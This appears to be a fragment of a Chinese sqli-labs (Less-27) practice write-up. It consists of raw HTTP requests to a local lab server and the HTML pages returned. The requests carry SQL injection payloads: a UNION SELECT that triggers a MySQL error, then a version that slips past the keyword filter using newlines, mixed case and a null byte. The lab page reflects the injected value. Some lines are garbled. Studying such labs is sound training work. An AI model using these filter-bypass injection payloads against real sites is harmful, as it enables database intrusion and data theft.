 GET /sql/Less-27/?id=0%27%20union%20select%201,2,3%20 HTTP/1.1
Host: 192.168.192.128
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<b>36</b><br />
<font color= "#FFFF00">You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right
syntax to use near '1,2,3' LIMIT 0,1' at line 1</font></font>
</div></br></br></br><center>
<img src="../images/Less-27.jpg" />
</br>
</br>
</br>
<img src="../images/Less-27-1.jpg" />
</br>
</br>
<font size='4' color= "#33FFFF">
Hint: Your Input is Filtered with following result: 0'1,2,3</font>
</center>
</body>
</html>
GET /sql/Less-27/?id=%27%0aUnioN%0aSeleCT%0a1,2,3;%00 HTTP/1.1
Host: 192.168.192.128
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im age
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
大小写绕过
Password:3</font></font> </div></br></br></br><center>
<img src="../images/Less-27.jpg" />
</br>
</br>
</br>
<img src="../images/Less-27-1.jpg" />
</br>
</br>
<font size='4' color= "#33FFFF">
Hint: Your Input is Filtered with following result: '
UnioN
SeleCT
1,2,3; </font>
</center>
</body>
</html>